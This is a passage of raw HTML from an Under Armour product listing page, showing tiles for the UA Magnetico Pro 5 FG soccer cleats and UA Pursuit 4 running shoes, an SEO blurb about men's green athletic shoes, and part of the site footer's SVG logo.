11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 4" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-331" href="/en-us/p/soccer/ua_magnetico_pro_5_fg_unisex_soccer_cleats/6000538.html?dwvar_6000538_color=331"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#5DA292"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/soccer/ua_magnetico_pro_5_fg_unisex_soccer_cleats/6000538.html?dwvar_6000538_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/soccer/ua_magnetico_pro_5_fg_unisex_soccer_cleats/6000538.html?dwvar_6000538_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#686E74"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Orange" title="View Color Orange-825" href="/en-us/p/soccer/ua_magnetico_pro_5_fg_unisex_soccer_cleats/6000538.html?dwvar_6000538_color=825"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#FF6C27"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#F78B0D"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="4 colors available" href="/en-us/p/soccer/ua_magnetico_pro_5_fg_unisex_soccer_cleats/6000538.html?dwvar_6000538_color=331"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#5DA292"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#686E74"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+1</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>New Colors</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/soccer/ua_magnetico_pro_5_fg_unisex_soccer_cleats/6000538.html?dwvar_6000538_color=331">UA Magnetico Pro 5 FG</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Soccer Cleats</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$140</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $140</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-3028254-391-8.5-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running/ua_pursuit_4_mens_running_shoes/3028254.html?dwvar_3028254_color=391"><img alt="UA Pursuit 4" title="UA Pursuit 4" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3028254-391_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Pursuit 4" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_293b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_293b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_293b9bsnpfivddiuqivb_"><span id="_R_293b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-391" href="/en-us/p/running/ua_pursuit_4_mens_running_shoes/3028254.html?dwvar_3028254_color=391"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/running/ua_pursuit_4_mens_running_shoes/3028254.html?dwvar_3028254_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/running/ua_pursuit_4_mens_running_shoes/3028254.html?dwvar_3028254_color=391"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_pursuit_4_mens_running_shoes/3028254.html?dwvar_3028254_color=391">UA Pursuit 4</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$75</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $75</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><span class="InGrid-module-scss-module__Wa_3bW__ingrid ingrid"><div class="cm-module module__wrapper InGrid-module-scss-module__Wa_3bW__triple-in-grid-seo ingrid" data-theme-cms="light" data-testid="ingrid-module"><div class="module__primary-wrapper"><div class="module__copyarea module--twoColumn"><h2 data-testid="header" class="InGrid-module-scss-module__Wa_3bW__ingrid__seoheader">Quality Men’s Green Shoes</h2><div class="module__columns InGrid-module-scss-module__Wa_3bW__ingrid__seo-columns"><div class="module__secondary-text InGrid-module-scss-module__Wa_3bW__ingrid__seo-triple"><div class="InGrid-module-scss-module__Wa_3bW__ingrid__subheader"><div class=""><p class="">Work up a sweat and train harder with the right pair of men’s green athletic shoes from Under Armour that provide you the ultimate support for peak performance. With our full lineup, you’ll discover the right shoes to fit your needs.</p><p class=""> </p></div></div><div class="InGrid-module-scss-module__Wa_3bW__ingrid__subheader"><div class=""><p class="">Hit your stride and take the lead with our men’s green running shoes. Our flexible running shoes with soft cushioning and traction soles allow runners to go the distance. Our men’s green athletic shoes offer stability and protection whether you’re training around the neighborhood or sprinting across the finish line.</p><p class=""> </p><p class="">Track spikes give runners the support they need. Look for features like a four-pin track spike outsole deliver optimal endurance. If football’s your sport, look to men’s green cleats to keep up with you as you practice and compete. Our men’s green athletic shoes have just what you need to perform your best.</p></div></div></div></div></div></div></div></span></div></div></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 